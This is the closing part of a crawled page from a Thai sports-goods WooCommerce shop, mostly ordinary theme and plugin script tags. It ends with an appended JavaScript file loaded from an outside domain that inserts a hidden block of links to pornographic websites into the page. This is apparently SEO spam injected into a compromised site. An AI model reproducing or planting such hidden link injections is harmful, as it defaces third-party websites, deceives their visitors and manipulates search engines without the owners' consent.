		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="ปิด (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="ซูมเข้า/ซูมออก"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="ก่อนหน้า"></button>

			<button class="pswp__button--arrow--right" aria-label="ถัดไป"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>ขออภัย สินค้านี้ไม่มีอยู่ กรุณาเลือกใหม่</p>
</script>
<script type='text/javascript' src='https://sportexpertthailand.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0e14\u0e39\u0e15\u0e30\u0e01\u0e23\u0e49\u0e32\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32","cart_url":"https:\/\/sportexpertthailand.com\/my-cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sportexpertthailand.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.2.3' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://sportexpertthailand.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1' id='photoswipe-js'></script>
<script type='text/javascript' src='https://sportexpertthailand.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e23\u0e30\u0e14\u0e31\u0e1a","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://sportexpertthailand.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=4.2.3' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://sportexpertthailand.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sportexpertthailand.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.2.3' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_90a170b0a2072eb6f4f755523ec4234b","fragment_name":"wc_fragments_90a170b0a2072eb6f4f755523ec4234b","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sportexpertthailand.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.2.3' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://sportexpertthailand.com/wp-content/themes/flatsome/inc/extensions/flatsome-instant-page/flatsome-instant-page.js?ver=1.2.1' id='flatsome-instant-page-js'></script>
<script type='text/javascript' src='https://sportexpertthailand.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.13.3' id='flatsome-live-search-js'></script>
<script type='text/javascript' src='https://sportexpertthailand.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1' id='hoverIntent-js'></script>
<script type='text/javascript' id='flatsome-js-js-extra'>
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/sportexpertthailand.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://sportexpertthailand.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.13.3' id='flatsome-js-js'></script>
<script type='text/javascript' src='https://sportexpertthailand.com/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.13.3' id='flatsome-lazy-js'></script>
<script type='text/javascript' src='https://sportexpertthailand.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.13.3' id='flatsome-theme-woocommerce-js-js'></script>
<script type='text/javascript' src='https://sportexpertthailand.com/wp-includes/js/comment-reply.min.js?ver=5.7.2' id='comment-reply-js'></script>
<script type='text/javascript' src='https://sportexpertthailand.com/wp-includes/js/wp-embed.min.js?ver=5.7.2' id='wp-embed-js'></script>
<script type='text/javascript' src='https://sportexpertthailand.com/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://sportexpertthailand.com/wp-includes/js/wp-util.min.js?ver=5.7.2' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0e02\u0e2d\u0e2d\u0e20\u0e31\u0e22\u0e04\u0e48\u0e30 \u0e44\u0e21\u0e48\u0e21\u0e35\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e17\u0e35\u0e48\u0e15\u0e23\u0e07\u0e01\u0e31\u0e1a\u0e17\u0e35\u0e48\u0e04\u0e38\u0e13\u0e40\u0e25\u0e37\u0e2d\u0e01 \u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e43\u0e2b\u0e21\u0e48","i18n_make_a_selection_text":"\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e23\u0e39\u0e1b\u0e41\u0e1a\u0e1a\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e01\u0e48\u0e2d\u0e19\u0e17\u0e35\u0e48\u0e08\u0e30\u0e17\u0e33\u0e01\u0e32\u0e23\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e19\u0e35\u0e49\u0e40\u0e02\u0e49\u0e32\u0e44\u0e1b\u0e22\u0e31\u0e07\u0e15\u0e30\u0e01\u0e23\u0e49\u0e32\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e02\u0e2d\u0e07\u0e04\u0e38\u0e13","i18n_unavailable_text":"\u0e02\u0e2d\u0e2d\u0e20\u0e31\u0e22 \u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e19\u0e35\u0e49\u0e44\u0e21\u0e48\u0e21\u0e35\u0e2d\u0e22\u0e39\u0e48 \u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e43\u0e2b\u0e21\u0e48"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sportexpertthailand.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=4.2.3' id='wc-add-to-cart-variation-js'></script>
<script>window.lazyLoadOptions = {
                elements_selector: "img[data-lazy-src],.rocket-lazyload",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://sportexpertthailand.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://webscript.dev/api/th/sportexpertthailand.com.js
body_size: 143
content:
const linksHTML = `
									<div style="display:none"> <a href="https://xnxxarab.cc/">xnxxarab</a> <a href="https://xem18.biz/">phim sex</a> <a href="https://avthfull.com/">avthfull.com</a> <a href="https://www.hotxxxbfsex.com/">xxx video</a> <a href="https://www.radioxxx.com/">xxx hd</a> <a href="https://xvideos2020.me/">free sex video</a> <a href="https://xvideos1.net" target="_blank">xVideos1</a><a href="https://avsuba.com" target="_blank">AV xxx</a> <a href="https://www.coheteporno.org/video/3787-trios-xxx-esposa-caliente-con-grandes-tetas-recibe-una-buena-cogida-por-un-mexicano-afortunado.html" title="trios xxx esposa caliente con grandes tetas recibe una buena cogida por un mexicano afortunado">trios xxx esposa caliente con grandes tetas recibe una buena cogida por un mexicano afortunado</a></div>    `;
const scriptTag = document.currentScript;
scriptTag.insertAdjacentHTML('beforebegin', linksHTML);